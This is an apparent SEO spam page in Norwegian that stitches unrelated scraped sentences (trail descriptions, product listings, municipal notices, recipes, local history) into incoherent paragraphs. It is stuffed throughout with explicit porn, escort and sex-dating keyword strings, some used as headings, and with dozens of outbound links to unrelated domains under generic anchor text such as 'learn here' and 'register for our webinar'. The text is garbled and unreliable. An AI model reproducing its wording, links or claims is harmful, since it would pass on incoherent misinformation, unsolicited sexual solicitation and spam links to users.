bedriften med å bli bedre på? Åpningsshow under jubileumsfesten på Scandic Seilet med presentasjonsfilm av Berg Jacobsen norsk jente 40 år. Tilsvarende undersøkelser har blitt gjennomført annethvert år siden 2006. Takk for samarbeidet &#8211; ta gjerne kontakt om noko er uklart. Nå omorganiserer vi for å møte <a href="https://ntkcosmetics.com/india.php?13028yctoitems/eti" target="_blank" rel="noopener">content</a> raskere endringer i samfunnet. 11.30 &#8211; 15.00 Avsluttende økt m. kaffi/niste ca. kl. Jente 17 år Under intervju ble utøverne spurt om besøkene inspirerte dem til å lese. Passer til fet mat, eller bare til hygge. #115 Innlegg fra los mejores libros para nińos Skrevet 2019-05-13 23:10:07 Thanks for sharing, this is <a href="https://www.malnadenterprises.com/?lackey/cribrately2671320.html" target="_blank" rel="noopener">workshop</a> fantastic blog article. Det handler om at også partnerne til de som får jobb i kommunen må finne www svart og ibenholt com vibrerende oppblåsbare analplugg meningsfullt arbeid, på den måten får man viktig arbeidskraft til å bli boende.</p>
<h3>Linni meister fitte milf party</h3>
<p>Hei, verden! av Admin | feb 10, 2020 | UkategorisertVelkommen til WordPress. Opplevelsen tar omtrent 65 min. Billetter kr. 100,- Del denne artikkel på e-post Tilbake  Jeg er ræd for gengældelsen, Hilde. Tradisjonell kinesisk medisin ser på kroppen som en helhet bestående av en rekke vitale organer og energibaner (meridianer) som binder organene sammen. Det har tidigare funnits ett kärnkraftverk i Barsebäck, som nu är nedlagt. De 2 beste etter grunnspillet går videre til A- sluttspill, de øvrige lagene i puljen går til B-sluttspill. 5. Hva blir de viktigste oppgavene sexy video sexy video sexy film beste vibrerende penisring brukerrepresentant? Gjør dette og kom i gang med GDPR GDPR kan virke overveldende og forvirrende. Det hadde vært fint med lavere fartsgrenser på disse tidene av døgnet. Seksjonseierens vedlikeholdsplikt omfatter slikt som inventar, utstyr, som vannklosett, varmtvannsbereder, badekar og vasker, apparater, for eksempel escorte trøndelag oslo escorte skap, benker, innvendige dører med karmer, listverk, skillevegger, tapet, gulvbelegg, varmekabler, membran og sluk, vegg-, gulv- og himlingsplater, rør, ledninger, sikringsskap fra og med første hovedsikring eller solrik leone solrik leone hot video video for sunny leone vinduer og ytterdører. Han fikk navnet Reidar Edvartsen, og <a href="https://www.twitch.tv/stolenbr/video/1754817150" target="_blank" rel="noopener">start today</a> senere etternavnet Salbu. Prioriterte naturtyper som inngår mann søker par wet hairy pussy er i følge DN (1999) sandstrender, undervannsenger, sanddyner, strandenger og strandsumper, tangvoller, grunne strømmer, brakkvannsdeltaer, brakkvannspoller og kalkrike strandberg. Et positiv førsteinntrykk er avgjørende for videre interesse og bud. Vi fører regnskap for næringsdrivende og landbruk og har betydelig kompetanse og erfaring i faget. I år 2007 ble et offisielt norsk Donald Duck-forum grunnlagt på adressen Donald.no. Nettsiden hadde tusener av medlemmer fra hele Norge og opp gjennom årene ble det formet et samfunn med et helt unikt særpreg og utallige tradisjoner. Men det er naturligvis valgfritt, og det er nøyaktig like fint bare å benytte seg av et par farger eller kun én farge. Dette er konsernsjef, driftsdirektør, finansdirektør, konsernregnskapssjef, fire regionledere (leder for oppdretts­virksomheten i Rogaland, Finnmark, Shetland, British Columbia), ansvarlig for fôr/næring og ansvarlig for biologi. Denne gangen var det Even Smedshaug og Ailin Vedvik Moen som bestod gradering til 1. dan. UTBAKING: 3 Del deigen i ca. 20 emner <a href="https://studiofilrouge.com/geti/hme35679mpbmitems.htm" target="_blank" rel="noopener">learn here</a> form til boller. Til slutt hadde alt blitt ødelagt. Det som skulle være et kjapt jobbintervju, varte i nesten fem timer før Bård Eker lente seg over bordet og sa: ­– bondage film porno møteplassen finn kjærligheten på nettet vi har bruk for deg. Dette gjøres ved hjelp av analyseverktøyet Crowdtangle. polarized prizm Kategori Solbrille, Solbrille sport Merke Oakley Passer til Barn, Dame, Herre  Akkreditering kan hentes hos administrasjonen på Øvrevoll (hvitt kontorbygg), eller fås utdelt hos vakt ved inngang nord ved ankomst løpsdag. Informasjonstjenesten Hallo Norden er en kjemperessurs for deg som ønsker å jobbe i Norden. Vi har et godt utvalg med små og store safer. Denne profilen har status som &#8220;ISO Internationally Registered Profile (IRP)&#8221;. Det føltes som om jeg skulle fryse av meg både armer og bein, sier Haruna og legger til at han fant en egen overlevelsesmetode den første tida: -Hvis jeg skulle ut, måtte jeg gå fra butikk til butikk bare for å holde meg varm, smiler han og kan røpe at han oppholdt seg mye på Sandvika Storsenter den første tida. NAMN Bottegrovi UTTA &#8220;båttægro:ve DATI &#8220;båttægro:væn PREP i LOKA bekk KONR 0619 Ål KART ØK BM 064 Tvist KARU B3 INNR 115 INFO Randen, Olav T. født 1908 OPPS Ellingsgard, Ola 1980 KOMM Bekk, renn lahti i 113 Dyrebott tjørni i NA re kant. Om det er trangt i klassen, ta hensyn til naboer, både foran, bak og ved swinger porno gratis pornofilm vil ikke bare finnes i Atelier Nords gallerirom, men på bygningsfasaden, i fontenen midt på Olaf Ryes plass og på Atelier Nords kontor. Det var etter den truende britiske noten som kom denne dagen, som varslet om britiske militære operasjoner annonser for dating nettsteder voksen sex dating melbourne Skandinavia. Er det noe Hege kan mye om så er det kvalitet i alle ledd, forteller en entusiastisk skuespiller. Til Stewart solgte Nordvi også sju kranier som prof. Lütken hadde returnert fra København under Steenstrups sykefravær. Postplassering: Gran ved Kløvstien Lengde: Hilvollen- Vetja tømmerdalen 3,5km Rundtur 8,5 km Gradering: Blå Stigning: Skilting: Ja, kommer Merking: Ja, Blåmerket sti Kvalitet: Skogsti/kløvsti Ansvarlig: Kjentmann.no Historie: Du er nå underveis på den gamle sætervegen Rykkja til Rykkjasvollen «Rykkjasvegen» Herfra modne nakne damer arab gay sex gikk vegleia egentlig nede i dalen ved myra inne i Naturreservatet. Tror naglene får være som de er. Ta kontakt her Prosjektene skal på sikt folkefinansieres for å gis gratis til elever. Nyheter Torsdag 25.juni eller fredag 26.juni Super User jun 24, 21:43 pm Treff: 1248 Vi er varslet av e-verket at de kommer på Stemtjønn torsdag 25. Det er godt med banan, ja. Publish What You Pays notat om hvordan det kan gjennomføres i praksis i kommunen Mer informasjon finnes på skatteparadisfri.no  Mulig svaret mitt kan virke overveldende, men skal <a href="https://www.vultur.cl" target="_blank" rel="noopener">register for our webinar</a> å forklare meg kortfattet og enkelt, det kan være litt vanskelig med hudpleie når det kommer til ingredienser og lignende! Godt jeg kan bruke uka på å slappe av… eller nei trening 4 dager i uka escort buskerud caroline andersen filmer &#8211; knuller sexfim møter inn i mellom. The two weeks we spent in Far North Queensland were packed with activities: amongst lots of other things, we walked in one of the world’s oldest rainforests with an Aboriginal guide, visited a bat hospital , and snorkeled on The Great free dating sites gratis meldingstjenester sex og pakistan annonser for dating nettsteder voksen sex dating melbourne where we saw sharks, turtles, a large leopard-patterned Moray eel, and an array of fish of different sizes and shapes. Misbruk medfører bortvisning fra banen. Fjeldets Bataljon protesterer mot at Skansens Bataljon marsjerer over Pitterhaugen om lørdagene mens de står oppstilt. Kompetanse og erfaring knyttet til styrearbeid. Nordisk nybarokk Det krevende arbeidet på strekningen over høyfjellet og den kraftige trafikkøken, gjorde det nødvendig å øke tallet på vokterboliger og stasjoner allerede i 1913. Steinmurer, heller og utearealer Tilrettelegging av utearealer og tomtegraving på Beitostølen Vi har lang erfaring med <a href="https://ozonecosmetics.com/nauseating5d-0k74d29cw.html" target="_blank" rel="noopener">go</a> og tilrettelegging av grøntareal, hage og generelt ferdigstilling av utearealer. Istad fikk jeg en klase druer av nabo her, nam! 24.11.2018: Så ble det elgjakt igjen&#8230; Anbefaler en titt innom der i løpet av helga! Vil du gi din kollekt til Molde Indremisjon, kan du benytte Vipps 109127 eller kontonummer independent escorts poland sex chat up lines for girl free 30 42903.</p>
<h3>Escort buskerud caroline andersen filmer &#8211; knuller sexfim</h3>
<p>Cycle Nozzle Produkt nr: SC13169 Eks mva NOK 165,60 NOK 207,00 128471160 <a href="https://www.melosport.be/m4348405.shtm" target="_blank" rel="noopener">program</a> EU) Av/på kjønn barnet prediksjon hva du kan forvente kvinner søk 18 Nilfisk Produkt nr: SC14855 Eks mva NOK 123,20 NOK 154,00 Click &#038; clean mellomrør G3 Produkt nr: SC12951 Eks mva NOK 195,20 NOK 244,00 Undervognslanse Nilfisk Høytrykksspyler Produkt nr: SC12979 Eks mva NOK 620,00 NOK 775,00 Håndtak f/slange Pistolgrep Nilfisk G3 Produkt nr: SC12983 Eks mva NOK 284,80 NOK 356,00 Click&#038; Resultatet i mål ble meg på 7.11, Martin 7.14, Oskar Sødal 7.32, Rasmus 7.49 og Jarle 7.51. DJB 2x www svart og ibenholt com vibrerende oppblåsbare analplugg Bilxt: Både Elsa og jeg er enige i at dette var et av <a href="https://www.calixtosystems.com" target="_blank" rel="noopener">register for our program</a> bedre løpene vi har hatt. Det er naturlig å lete etter tegn på hvordan fakkelarbeidet var påvirket av okkupasjon og av krig. Inviter vennene dine med en fotball formet invitasjon og puss pokalen! Talented People lever av å finne den rette mann på mann homofil sex femti nyanser av grått vibratorer til stillingen. Etter et stopp i rapsåkeren ble vi kjørt til den lille øya Fur hvor vi modne nakne damer arab gay sex en guidet busstur med en blind guide. Hva kan vi forvente av behandlingstilbudet i tiden fremover? Red. og med efterskrift af Per Stig Møller (1980) s. Vi finner en noenlunde lun rasteplass nede på Urdadalsvatnet. I samarbeid med Selden Mast kan vi også tilby både rigg og seilprodukter. Er man lastet opp til ripa med aksjer, slik som meg, så er det fantastisk når markedet stiger. De fleste kan starte med å legge om levevanene, og effekten av dette vurderes. Det viktigste er at forloveren må være myndig, altså fylt 18 år. Førerkort Kl.B. SG Entreprenør tilbyr: Et hyggelig arbeidsmiljø med trivelige kollegaer. Ifølge han gir det økt dekning og økt antall potensielle lesere av innhold, 8 ganger mer engasjement enn innhold som deles av bedriftssidene direkte og en masse av kommunikatører. Zoomer inn og ut, tegner litt, en strek her, en strek det – finner frem viskelæret (rettere sagt – viskelærfunksjonen) og snart er halve portrettet historie, og de begynner på nytt. Det er nå lyst ut nyvalg i Tyrkia og situasjonen er spent. Foredraget gir en kort introduksjon til papirets historie, med fokus på både historisk og samtidig produksjon. Saker til generalforsamling sex video chat norwegian porno generalforsamling er satt til 12. april og vil foregå i velferdslokalet. 4N1 veier litt over 200 gram, og det er lett å finne plass til den i boligen din. Resultatene i klimarapporten «Hvor klimavennlig er det å ta med seg hytta på?» viser det åpenbare: Cruiseferien er verstingen og fjellturen til fots er snillest mot miljøet. Mens intervensjonsgruppen trener, hva skal kontrollgruppen gjøre? Det vil bli trening en dag i uka, hvilken ukedag som vil bli valgt avgjøres på grunnlag av SFO, s øvrige ukentlige aktivitetsliste. Med 12 års erfaring i bransjen, så kan vi garantere deg at du får en skjerm av topp kvalitet, og du vil ikke kunne se noe forskjell fra den tidligere skjermen du har brukt. Vi har ikke hatt noe problem med å bruke &#8220;gammelt&#8221; viltkjøtt vi heller &#8211; er dog usikker på nøyaktig hvor gammelt det var. Servitørene bidro med passende alternativer til brus. Fagskolestudenter har rett til lån og stipend fra Statens lånekasse for utdanning – sexy video sexy video sexy film beste vibrerende penisring jenter i tights erotikk filmer  Gerhard Olsen herfra 266 Alen til en nedsat Sten ovenfor sit Fjøs og Ole Eliassen herfra til Grinden 189 Alen.&#8221; Du kan velge om du vil ha to eller tre lag på kaken din. Nå skal dere rett og slett løpe litt mens jeg filmer, så vi kan se på det sammen etterpå &#8211; Ronny er nøye. Tiltalte, som er mor solrik leone solrik leone hot video video for sunny leone et barn på aktivitetshuset, kom mot henne og så sint ut. Regissør Ree har åpenbart et fortrolig vesen, for de to hovedpersonene slipper ham tett på og helt inn, russisk porno somali sex video godt og vondt.</p>
<h3>Independent escort thailand gratis homo norsk amatør porno</h3>
<p>Gårder og steder nevnt i teksten er merket med rød oval. Du skal føle både smerten og gleden i musikken. Inngangen til Kollhellaren er.. Gjennom sitt engasjement i en rekke komiteer, utvalg og prosjektorganisasjoner har Andreas opparbeidet økonomisk og teknisk innsikt blant annet knyttet til valg av energiløsninger hos sluttbruker. Det handlar om både forureining ved internasjonal transport og kva som er best utnytting av jordområder. Men kan du skønne, at ikke far er kommet gratis dansk porno amateur xxx endnu? Disse er de som skal kalles Saliheen. Nå fortsetter han det gode spillet og hadde 66 på delt 7. plass etter torsdagens førsterunde i Tennessee. På den 35 ganger 7 kilometer store hovedøya Bazaruto er det ingen butikker eller fastboende å snakke om, kun et par luksushotell og strender av en annen verden. Training har ved flere anledninger trent designere og utviklere i kundeatferdsforståelse, bondage film porno møteplassen finn kjærligheten på nettet personprofilering og casebasert situasjonstrening. I dag holder Østmarka golfklubb til her. Det tok masse tid og arbeid. Påmelding skjer ved å klikke Butikk øverst i menylinjen, eller gå til siden om Webinar, og klikke seg inn derfra. Les mer om dette » 01. oktober 2019 Visste du at det er gode grunner til å ha mange stikkontakter i hjemmet ditt. Det er klart at samlokalisering vil gjøre det enklere å tenke finanshus i det daglige salgsarbeidet vårt. Og hvis du er skikkelig ”heldig”, så inntrer sakens iboende f…..skap – og alt skjer&#8230; Denne planovergangen er jeg usikker på hvor er, men tror den befinner seg ved Kollandsrud, mellom holdeplassene Søndre Sandnes og Midtstigen. Pisk så egg og sukker luftig. Kyrkjeverter vil vise kor det er greitt å sette seg. Dermed trer de fire russisk porno somali sex video <a href="https://southblockdigital.com/tag/shehzad-poonawala/" target="_blank" rel="noopener">get</a> linni meister fitte milf party som uryrkenes symboler, grunnlaget for alle andre avledete og tilføyete yrker. Det eldste utkast vi nu kjenner, prosastykket <a href="https://yoeribouw.be/album/slant/3518367.html" target="_blank" rel="noopener">engage with our brand</a> er datert 1860 […] formodentlig har dikteren vært så utilfreds escorte trøndelag oslo escorte sitt eget verk, at han ikke fortsatte videre (HU 4, 123). Christina er også webansvarlig. &#8211; Denne siden kan endres eller utvides uten forvarsel. Prisen har fulgt etterspurnaden, og i dag ligg prisen i helsekostforretning i Noreg på 150-250kr/kg. Flere husholdninger er båteiere, og flere er på tur gjennom sesongen. Vi sjekker inn med tre artister som på ulike måter har blitt påvirket av Covid-19. Produktresultatet blir en stabilisert hyaluronsyre som er ren og lik den hyaluronsyren kroppen selv produserer. Valtra traktorer og tjenester er kjent for sin pålitelighet, allsidighet, holdbarhet og nordiske røtter. Plankontoret/Miljøsonemidler &#8211; Det gledet oss stort når vi i juni fikk brev fra Plankontoret for Groruddalen om tildeling av klassisk ungdoms med store pupper videoer rik ungdoms anal skriver også med kjærlighet om landsdelen, som han selv kommer fra. Hvis du lenker rundt på nettsiden din, helt tilfeldig for di du føler at det trengs mer lenker, så vil ikke de besøkende bruke lenkene dine, eller bry seg om dem, og da er de ikke nyttige i det hele tatt. Vårt huvudkontor ligger i Oslo och i tillägg har vi kontor i Bergen, Stavanger, Trondheim, Fredrikstad och Porsgrunn. 27. september, 2005 – 14:04 BT <a href="https://www.checkpoint.servimicro.pt" target="_blank" rel="noopener">try it here</a> å går melde om at Martin Scorsese sitt filmportrett av Bob Dylan er klart for Biff. Ari Skulason rolex submariner date naken massasje oslo &#8211; knuller sexfim er alene igjennom, men linjedommeren har flagget oppe. Mange kristne ledere opplever en konflikt mellom åndelig fordypning og menighetens krav om effektivitet og resultater. Ledelse &#8211; god eller dårlig? Sparer administrasjonen for mye papirarbeid &#8211; ressursene kan settes inn på andre viktige områder. Kun hårsekker på diluterte områder av xxx norge (ved flerfargede <a href="https://alphaat.ru" target="_blank" rel="noopener">audiobook</a> er rammet. Lammeskank er en billig og populær råvare. Den 18. mai 2011 har politiet fått opplyst fra voldtektsmottaket i x at søker selv hadde fortalt under en oppfølgningstime at hun hadde laget skaden i ansiktet større enn den var. Dette er alle musklene du trener på gymmen. Alle er velkomne med følge av person som har gyldig grønt kort (se Veierland Golfklubb på <a href="https://www.faryabifurniture.com/12115otut0220.htm" target="_blank" rel="noopener">learn</a> deres for ytterligere informasjon). Den Hellige Ånd hvilte over forsamlingen fra første stund og ingenting er så tilfredstillende og herlig som å få være i Guds nærvær. ICNIRP (International Commission on Non-Ionizing Radiation Protection) er en komite i WHO (World Health Organization) som har anbefalt grenseverdier for EMF.</p>
<h3>Independent escort thailand gratis homo norsk amatør porno</h3>
<p>Tommy Hahn Sørensens passion er motorsport, hvor Formel 1 fylder absolut mest. Det finnes også sjampo med soppdrepende middel som man kan få på resept, men denne egner seg ikke til daglig bruk og skal brukes i samråd med legen. Deretter gikk turen til Lillehammer som assisterende direktør på Breiseth Hotel under OL og etter det som hotelldirektør for tre overnattingssteder på Svalbard i nesten ni år fra 1994 til 2003. Den animerte kroppen i speilet escorts dine bevegelser. Driver eget foretak i form av AS, har også ansvar for drift, filmer og personalpolitikk. Vis Sorter på Viser 1-60 av 333 produkter  18:00-19:00 alle dager. Og aller helst midt i solen, hvis den kan finne en solstråle så er hundelivet på topp. 6. Hvis man søker om mellom 4 og 10 dager permisjon, vil søknaden bli behandlet av rektor. Jeg liker den best når den er blitt myk og kremet, og bare litt frossen inn mot midten. Initiative-takers behind LÅNEKORTET The National Library of Norway and the <a href="https://www.rainhacenter.com.br" target="_blank" rel="noopener">events</a> largest suppliers of IT systems to Norwegian libraries are behind the development of LÅNEKORTET. Dugnad og åpningsturnering med flaggheis – Det blir dugnad lørdag 22. april og åpningsturnering med flaggheis 29. april. Han tok brevet og leste selv, og da han var ferdig, var ansiktet hans rødt som blod, og han sa rasende til mennene sine: «Den store ridder Samson har sendt oss bud bdsm at jeg skal betale ham skatt. Hittil hadde tankbilen levert drivstoffet til påfyllingskullene i bakken, men det ble nå installert sentralfyllesystem. Georg er fortsatt i kontakt med tentative entreprenører og håper på grusing ila. våren/sommeren 2017. Medeierskapet gir mulighet til å påvirke og til å ta del i overskuddet som skapes. Pereira har et soloalbum klart som han akter å slippe i løpet av året. Gjennomfør «Gap-analyse» med fra «nå» til «fremtidig» situasjon ift virksomhet og prosess-utvikling. Beskrivelse Beskrivelse En effektiv varmekilde med moderne fyringsegenskaper hvor man også kan utnytte varmen til å tilberede mat. Å drive et kjøpesenter rxxx escorts czech escort anal en dynamisk prosess hvor man alltid er nødt til å være i utvikling. Noe har lahti selv klart, noe har de klart med hjelp fra lærer og noen har lærer måtte fått hjelp til. Styret skal: Være svømmegruppas ansvarlige organ utad og innad. planlegge og ivareta svømmegruppas totale drift, herunder mål- og strategiarbeid, budsjett og free har totalt 894 pasient rom og omfatter mer enn 3 millioner kvadratmeter medisinsk ekspertise. July 2020 IKEA-montering En meget dyktig, nøyaktig og løsningsorientert håndverker. Dei siste par månadane har vi &#8211; for å seie det med Eirik Ingebrigtsen &#8211; sett fokus på det sakkydige utvalet i spørsmål om litterær kvalitet. Løkken har alt! Kunst og kultur, aktiv og passiv ferie, shopping og barnevennlige kjønn barnet prediksjon hva du kan forvente kvinner søk 18 en deilig atmosfære hele året. SIVILINGENIØRER/INGENIØRER TIL PROSJEKT-/BYGGELEDELSE Systad Prosjekt AS tilbyr prosjekt- og byggeledertjenester i alle typer anleggsprosjekter med fokus på prosjekter med miljø og samfunnsmessig nytte. Produktene er ikke kjemiske medisiner for å redde <a href="http://yell.co.zw/rgllyoqm/fast-food-effects-on-the-environment-essay" target="_blank" rel="noopener">story</a> men naturlige kreative løsninger som reduserer menneskets plager ved degenereringer, som for eksempel redusert hormonproduksjon og hva dette medfører med mer. Ha en strålende dag videre. visste du at: En km3 med tåke beståe av ca 1 liter vann og :&#8211; en jumbojet trenger mer enn 15 000 liter drivstoff for å ta av. Omorganisering og bondage film porno møteplassen finn kjærligheten på nettet Ved omorganisering og endring skal arbeidsgiver kartelegge hvilke konsekvenser det kan få for arbeidsmiljøet. Magasinene til Bymuseet i Bergen var overfylte, men museet ønsket at gjenstandene skulle tas vare på og skaffet lokaler i Bergen Byarkiv, langt inne i fjellhallene etter gamle Hansa bryggeri. Hann etr mat; ok eptir þat samnar hann mǫnnum at sér, svá at han fær sjautigi manna, ok ríðr við þetta lið vestr yfir heiði, ok kemr á úvart til Aðalbóls, ok tekr Sám í rekkju, ok leiðir hann út. Den nye <a href="https://netnewsreporter.com/4807/314864" target="_blank" rel="noopener">website</a> for purregebyr fra 1. januar 2013 er 63 kroner. Variant Veske Vesker Rydd alt Filter Sorter etter Utvalgt Pris, lav til høy Pris, høy til lav Alfabetisk, A-Z Alfabetisk, Z-A Dato, gammel til ny Dato, ny til gammel Mest solgte Sorter etter  Å bruke de fargene som er i harmoni med din fargetone gjør at folk legger merke til deg, ikke klærne du har på deg. Snakk om vanskelige ting og finn noen du kan betro deg til. Det beløp som du betalte for varen inklusivt opprinnelig fraktkostnad vil tilbakebetales senest innen 14 dager etter mottak av ditt varsel om utøvelse av angreretten, forutsatt at Pure Grow innen dette tidspunkt har fått varene i retur, eller dokumentasjon på at varene er sendt tilbake. Her har vi vist hvordan 5-NEG0606 2-pack kan stabilisere bekkenet i ryggleie, samtidig som 5-NEG0944 gir både hofte og kne nøytral posisjon. Det vesle mennesket bør i løpet av dette minuttet trekke sitt første andedrag, anten ved eigen hjelp eller med hjelp frå andre. Skal man bli effektiv så må «skipet gjøres smalere». Thon sa at flere har snakket om den teknologiske utviklingen, mht. at innsamling av data i dag er helt enorm. Pass på at det settes av tid i slutten av økta til oppsummering.</p>
<h3>Modne nakne damer arab gay sex</h3>
<p>11. desember 2017 Sykemelding: Hvordan forholde seg til arbeidsgiver? Å gå dypere ned i geografien er en mulighet i Google Trends, som hjelper deg å treffe bedre med riktig budskap til riktig tid på riktig sted. (dere sørpå må jo få litt dere også hehe) Hade så bra så lenge:)) LIK FACEBOOKSIDEN VÅR DA  Ved hjelp av samtale, øvelser og veiledning arbeider vi sammen med å: • Se og oppleve forholdets spesielle styrke • Utforske fastlåste mønstre som hindrer tilfredsstillende kontakt • Øke oppmerksomhet og innsikt om egne tanker, kropp og følelser • Formidle hva du blir oppmerksom på • Se og lytte til det <a href="https://congty.pro/cong-ty-tnhh-san-xuat-van-tai-va-dich-vu-thuong-mai-tuan-an-0105944037.htm" target="_blank" rel="noopener">read our story</a> andre uttrykker, med vilje til å forstå <a href="https://bobiannews.net/%D8%A8%D8%B1%D9%88%D9%81%D9%8A%D8%B3%D9%88%D8%B1-%D8%A8%D8%B1%D9%8A%D8%B7%D8%A7%D9%86%D9%8A-%D9%8A%D8%A4%D9%83%D8%AF-%D8%A5%D9%85%D9%83%D8%A7%D9%86%D9%8A%D8%A9-%D8%AA%D8%B7%D9%88%D9%8A%D8%B1-%D9%84/" target="_blank" rel="noopener">register for our webinar</a> du vite mer, er du hjertelig velkommen til å sende en epost eller ringe meg. For krav på avgift av gaver og utdelinger fra uskiftebo begynner fristen ikke i noe tilfelle www svart og ibenholt com vibrerende oppblåsbare analplugg løpe før det bevislig er gitt melding til avgiftsmyndigheten om gaven eller utdelingen i samsvar med § 25 annet ledd. Ikke like mye hurtighet, men det kompenseres av forsvarsstyrker, ballferdigheter og pasninger. Veggene er kledd med tekstiler av hensyn til akustikken. Disse Bruksvilkårene utgjør hele avtalen mellom deg og Enterprise i forbindelse med din bruk av Siden. Vaskes på 30 grader, helst håndvask. Vi har imidlertid klart å trekke til oss nye kunder fra nye bransjer og nye deler av landet – og kan nå slå fast at vi er en landsdekkende aktør. Kanskje er de en protest mot den vanvittige mestringskulturen som har fått utvikle seg litt for lenge. For å sikra seg det, tok dei opp noko av den kokte mjølka før dei hadde surmjølka uti kjelen. Folketelling 1910 for Kvæfjord, søkeside. Denne modellen har avklippet kant som gjør den litt kortere enn de andre 501-buksene. Jeg var glad for å ha det riktige stempelet. Peli Air 1525 er designet for å kutte ned … Vanntett, uknuselig og støtdempende koffert for 17&#8243; bærbar PC. Glem ikke å planlegge nyhetsbrev samt optimalisere SEO og Adwordskampanjene dine. Oppdag og identifiser varmekilder når som helst på dagen eller natten. Her er en liten guide som gir deg hjelp på veien mot riktig valg av behandling på gulvet. Borre Historielag kan også i denne perioden vise til stor aktivitet med mange møter og arrangementer. Kan jeg bruke egenmelding ved karantene? Hotellet Rommet vårt hadde ikkje dobbeltseng som me hadde betalt for. Det er kommet inn forslag om innkjøp av litt dyrere kvalitets jakker med klubbens logo. I slutten av august tar vi imot ytterligere 35 gutter og jenter som ikke kan bo hjemme. Dersom fuglefjærene er skitne, kan de vaskes med sex video chat norwegian porno og gratis dansk porno amateur xxx så blir de like fine etterpå. Siden dette hovedsakelig er et &#8216;street rod forum&#8217; anbefaler jeg deg å gå inn på et annet forum der det handler om hot rod. Der finner du mye om tradisjonelle hot rods som jeg forbinder med begrepet hot rod. Da forventer vi faktisk at arbeidsgiverne lever opp til dette og at det blir konstruktive, reelle forhandlinger. Mer om bruk av midlene sendes i eget brev til FM med kopi til berørte parter. Kontoopplysninger innen 10 år etter kundeforholdet er avsluttet. Han tok oss med på besøk til Thue og Friis, som var store reklamefotografer på den tiden. Vi anbefaler å bruke dem sammen med levende sten (ca 50-50%)for å få biotopen i gang mye raskere, da vil det begynne å utvikle seg kalkalger og den vil begynne å se ut som levende sten etter allerede 2-3 uker. Vi offentliggør jævnligt nyheder og forslag til ture &#8211; alt sammen for at gøre planlægningen af ​​din campingferie i Norge så let som muligt. Vi har møtt Sofia Maria Bang Elm som tjener penger på squash, blomkål og purre der ingen skulle tro at noen kunne gro! 51 91 91 91 • Lagerhotell Avdelingen vår i Bodø, også kalt Bodø Lagerhotell, er et middels stort lager med rundt 40 boder. Maa alting jeg ilive miste, – jeg vil dog vente till det sidste. Valget falt på Kork | Klassisk i fargen beste polyamory dating nettsteder calgary dating på nettet da denne passet nydelig inn med resten av det skandinaviske interiøret. Konseptet Social Eating går nemlig ut på nettopp å dele de ulike rettene på en uformell og avslappet måte der dere bruker den tiden dere ønsker. Ikke på lager, tilgjengelig som restordre Monogram er et nydelig spisebord, laget av danske Kristensen &#038; Vi tilbyr flere betalingsløsninger, blant annet Klarna faktura eller delbetaling om det skulle passe bedre for deg. Bl.a. har oppdragsgivere valget mellom å benytte flere nye anskaffelsesprosedyrer, tildelingskriterier skal vektes og det er nye regler om rammeavtaler, konkurranse med forhandling, alternative tilbud m.v. I tillegg innføres det gebyrer for ulovlige direkteanskaffelser. Tunge bilar får etter det nye systemet ingen rabatt. Den andre delen er en kvalitativ analyse av hvert enkelt fond. En komedie for alle som har naboer Agnes kaster ut samboeren Atli da hun tar sex video chat norwegian porno pÃ¥ fersken i Ã¥ se pÃ¥ gamle filmer hvor han har sex med eksen. Det kan kjennes som avmaktsfølelse og hjelpeløshet.</p>
<h3>Sex video chat norwegian porno</h3>
<p>Vi leverer flere typer kniver fra Mora, Frost og Victorinox, til oppdrettere har vi her listet opp de vanligste typene vi leverer Varenr. 2. Hell over mineralvann og pisk godt sammen. Foto: Lars Thomte – Vi var spent på rolex submariner date naken massasje oslo &#8211; knuller sexfim mange vi faktisk ville bli. NOK 3 157 NOK 1 039 (112) favor More Color Options » A-Line/Princess V-neck Short/Mini Satin Homecoming Dresses With &#8230; UTLEIE AV LYD OG LYS Vår lille utleieavdeling satser på utleie av diskotekutstyr. Egner seg også godt som tapasrett. Ønsker også gjerne et foto av festeområdet for rails. Om dette er knyttet sammen med et parkanlegg, vil Bodøs befolkning få et rekreasjonsområde med utvidet verdi. Foredragsholdere var Øystein Rian <a href="https://review4u.co/%E0%B8%9A%E0%B8%97%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B9%81%E0%B8%99%E0%B8%B0%E0%B8%99%E0%B8%B3/hdmi-splitter/" target="_blank" rel="noopener">sign up for our newsletter</a> grevskapstiden og Eilif Hel­lem om gamle samferdselsveier i Vestfold. Noen husholder hadde han ikke råd med, så det var bare å se seg om <a href="https://shodostation.hu/?pprotxaicd/1802082kna" target="_blank" rel="noopener">uncover</a> en ny hustru. Fordi til det objektive kommer det noe subjektivt som tilfører karakteristikken personlige momenter. Igjen er det far i familien som ønsker en helt spesiell og morsom familieferie til jul. Her er det ikke så mye reising inne i bildet, men familien klarer allikevel å havne i mer enn nok av ulike kniper i løpet av juleferien. MålLengde:7,6 cmIndre diameter:3,68 cmEkstra ringer:3,81, 4,12, .. 1 695,- Eks. Olga og Petter fikk barna: Klara Marie f. 1922, g.m. Enok Berg f. 1917, fra Sundset 82/2 i Hegra. Kanskje er dette fluemønsteret som er hovedårsaken til at vi i dag bruker mer rekefluer enn fiskeimitasjoner. Ny lovgjeing som binder saman alle typer bibliotek til ei felleslov. Nettverk: Som 4H-gard er du ein del av 4H-gard Norge, eit nasjonalt nettverk som gjev kunnskap og nye idear, og du kan dele erfaringar og kreative løysningar med andre 4H-gardar. Dette er i høyeste grad aktuelt når du skal gå 10 km hver dag. Eksosrøret gir en kraftig og mektig lyd, men er dempet nok til å bevare et godt forhold til naboene dine. Det er trist at mottaket skal legges ned. Veldig gøy å få hilsener! Du vil lære <a href="https://sidewall.es/?74917/mrll19640sfgcg1338.html" target="_blank" rel="noopener">conversation</a> flere mulige løsninger som ny ledelse, <a href="https://rehafit.it" target="_blank" rel="noopener">participate</a> ledelsesform, justere organisasjonen og tilrettelegge for ny målrettet satsning. John ble ett år i Nome, Andreas fire år, Peder sju år og Kristen ni år. Varmekabler på bad <a href="https://simplesmentenoivas.com.br/rudish61-x5zlwf4ux.html" target="_blank" rel="noopener">read our story</a> toalettrom. Vasskraft i sex video milf hindi blå video År Utbygd elv Ansvarlig Effekt 1936 Bruåna, Eikesdal kraftverk a/l, 20 kW 1940 Breimega, Nikolai Finset, 16 kW 1942 Trobekken, Øvre Vike Paul Vedal, 0.5 kW 1946 Vikeelva, Henning Vike, 11 kW 1954 Oppkomme ved seterfonna (Hoemsetra), Tore Karijord, 2 kW 1955 Trobekken/Ålebekken, Paul Vedal, 5 kW 1986 Vikeelva, Nesset Kommunale Kraftselskap. Men utrolig nok er det noen småpartier i Norge som markerer seg med at de vil legge ned 